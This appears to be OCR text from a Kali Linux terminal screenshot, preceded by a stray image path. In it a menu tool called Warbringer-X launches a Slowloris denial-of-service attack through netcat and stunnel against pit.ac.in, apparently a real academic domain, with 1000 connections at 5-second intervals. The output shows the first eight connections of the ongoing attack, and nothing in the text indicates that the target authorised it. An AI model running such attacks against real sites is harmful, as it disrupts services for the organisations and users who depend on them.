 1 2 3 4
kali@kali: ~/Desktop/ALPHA - X
File Actions Edit View Help
9. Quit Alpha - X
[+]Enter The Tool Number to be executed:6
WARBRINGER - X
Welcome to Warbringer-X!
This software is only for responsible, authorised use.
YOU are responsible for your own actions!
1) DOS
2) Quit
Warbringer>1
1) Slowloris
2) Go back
Warbringer>1
Using netcat for Slowloris attack....
Enter target:
pit.ac.in
Target is set to pit.ac.in
Enter target port (defaults to 80):
80
Using Port 80
Enter number of connections to open (default 2000):
1000
Choose interval between sending headers.
Default is [r]andom, between 5 and 15 seconds, or enter interval in seconds:
5
use SSL/TLS? [y]es or [n]o (default):
y
Using SSL/TLS
Adding pentmenu stunnel service to /etc/services
Creating stunnel client on 127.0.0.1:9991
Launching Slowloris....Use 'Ctrl c' to exit prematurely
Slowloris attack ongoing...this is connection 1, interval is 5 seconds
Slowloris attack ongoing...this is connection 2, interval is 5 seconds
Slowloris attack ongoing...this is connection 3, interval is 5 seconds
Slowloris attack ongoing...this is connection 4, interval is 5 seconds
Slowloris attack ongoing...this is connection 5, interval is 5 seconds
Slowloris attack ongoing...this is connection 6, interval is 5 seconds
Slowloris attack ongoing...this is connection 7, interval is 5 seconds
Slowloris attack ongoing...this is connection 8, interval is 5 seconds